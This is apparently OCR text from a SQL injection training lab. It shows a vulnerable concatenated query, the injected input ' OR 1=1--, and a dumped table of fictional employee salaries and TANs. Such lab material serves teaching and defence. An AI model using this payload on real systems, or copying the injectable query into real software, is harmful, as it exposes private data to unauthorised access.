 It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data such as
the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to take a
look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information you
need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' OR 1=1--
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE NUMBER
32147 Paulina Travers Accounting 46000 P45JSI null null
34477 Abraham Holman Development 50000 UU2ALK null null
37648 John Smith Marketing 2000000000 3SL99A null null
89762 Tobi Barnett Sales 77000 TA9LL1 null null
96134 Bob Franco Marketing 83700 LO9S2V null null